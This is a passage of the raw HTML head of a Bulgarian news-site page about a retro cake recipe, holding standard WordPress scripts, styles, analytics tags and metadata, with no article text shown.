

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/%D1%80%D0%B5%D1%82%D1%80%D0%BE-%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88-%D0%B7%D0%B0-%D1%87%D1%83%D0%B4%D0%BE-%D0%B8-%D0%BF%D1%80%D0%B8%D0%BA%D0%B0%D0%B7-%D0%BE%D1%89%D0%B5-%D1%89%D0%BE%D0%BC/
body_size: 99888
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bg-BG"> <!--<![endif]-->
<head>
    <title>Ретро сладкиш, с който ще си оближете пръстите: Още щом го видя и веднага ми се дояжда | Vecherno.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://vecherno.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; Поток" href="https://vecherno.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари" href="https://vecherno.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vecherno.com &raquo; поток за коментари на Ретро сладкиш, с който ще си оближете пръстите: Още щом го видя и веднага ми се дояжда" href="https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vecherno.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vecherno.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vecherno.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://vecherno.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CRubik%3A400%2C300%2C500%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vecherno.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vecherno.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vecherno.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vecherno.com/wp-json/wp/v2/posts/56496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vecherno.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/" />
<link rel='shortlink' href='https://vecherno.com/?p=56496' />
<link rel="alternate" type="application/json+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25b5%25d1%2582%25d1%2580%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25ba%25d0%25b8%25d1%2588-%25d0%25b7%25d0%25b0-%25d1%2587%25d1%2583%25d0%25b4%25d0%25be-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25be%25d1%2589%25d0%25b5-%25d1%2589%25d0%25be%25d0%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vecherno.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25b5%25d1%2582%25d1%2580%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25ba%25d0%25b8%25d1%2588-%25d0%25b7%25d0%25b0-%25d1%2587%25d1%2583%25d0%25b4%25d0%25be-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25be%25d1%2589%25d0%25b5-%25d1%2589%25d0%25be%25d0%25bc%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f415ea00f8","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vecherno.com\/wp-admin\/","wpRestNonce":"f415ea00f8","wpRestUrl":"https:\/\/vecherno.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172838690-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172838690-1');
</script>

    <meta property="og:locale" content="bg_BG" /><meta property="og:type" content="article" /><meta property="og:title" content="Ретро сладкиш, с който ще си оближете пръстите: Още щом го видя и веднага ми се дояжда | Vecherno.com" /><meta property="og:description" content="Този сладкиш го правеше моята майка. Беше много вкусен и я карах често да ме радва с него. Това бе толкова отдавна, че е резонно&hellip;" /><meta property="og:url" content="https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/" /><meta property="og:site_name" content="Vecherno.com" /><meta property="og:image" content="https://vecherno.com/wp-content/uploads/2018/12/2018-12-20_17-29-45.png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@francecarlucci" /><meta name="twitter:creator" content="@francecarlucci" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vecherno.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/vecherno.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="\u041c\u043e\u043b\u044f, \u0438\u0437\u0447\u0430\u043a\u0430\u0439\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u0430 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_user_incorrect="\u0438\u043c\u0435\u0439\u043b \u0438\u043b\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0441\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var td_email_incorrect="\u0438\u043c\u0435\u0439\u043b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u043d\u043e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u0438\u0448\u043d\u0430\u0442\u0430 (\u043b\u044f\u0432\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430\u0442\u0430 (\u043d\u0430\u0434\u044f\u0441\u043d\u043e \u0421\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u044a\u0434\u044a\u0440\u0436\u0430\u043d\u0438\u0435\u0442\u043e \u043e\u0442 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0431\u044a\u0434\u0435 \u0437\u0430\u0440\u0435\u0434\u0435\u043d.";
var td_magnific_popup_translation_image_tError="#%curr% \u043d\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u0437\u0430\u0440\u0435\u0434\u0438.";
var tdBlockNonce="b4eb1be345";
var tdDateNamesI18n={"month_names":["\u044f\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u044f\u043d.","\u0444\u0435\u0432.","\u043c\u0430\u0440.","\u0430\u043f\u0440.","\u043c\u0430\u0439","\u044e\u043d\u0438","\u044e\u043b\u0438","\u0430\u0432\u0433.","\u0441\u0435\u043f.","\u043e\u043a\u0442.","\u043d\u043e\u0435.","\u0434\u0435\u043a."],"day_names":["\u043d\u0435\u0434\u0435\u043b\u044f","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u044f\u0434\u0430","\u0447\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a","\u043f\u0435\u0442\u044a\u043a","\u0441\u044a\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0434","\u043f\u043d","\u0432\u0442","\u0441\u0440","\u0447\u0442","\u043f\u0442","\u0441\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
